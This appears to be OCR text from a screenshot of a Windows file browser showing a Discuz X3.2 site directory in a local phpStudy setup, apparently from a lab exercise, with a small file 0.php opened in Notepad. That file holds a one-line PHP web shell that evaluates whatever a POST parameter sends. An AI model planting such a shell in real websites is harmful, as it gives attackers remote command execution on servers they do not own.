 DZ3_2
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW\DZ3_2
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
WWW
我的文档
共享文档
我的电脑
网上邻居
详细信息
0.php
PHP 文件
修改日期: 2017年10月20日,
10:11
大小: 26 字节
api
archiver
code
config
data
install
source
static
template
uc_client
uc_server
api.php
PHP 文件
1 KB
connect.php
PHP 文件
1 KB
cp.php
PHP 文件
1 KB
crossdomain.xml
XML 文档
1 KB
favicon.ico
图标
forum.php
PHP 文件
3 KB
group.php
PHP 文件
1 KB
home.php
PHP 文件
2 KB
member.php
PHP 文件
2 KB
misc.php
PHP 文件
3 KB
plugin.php
PHP 文件
2 KB
portal.php
PHP 文件
1 KB
robots.txt
文本文档
1 KB
search.php
PHP 文件
2 KB
userapp.php
PHP 文件
2 KB
admin.php
PHP 文件
3 KB
index.php
PHP 文件
6 KB
0.php
PHP 文件
1 KB
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]); ?>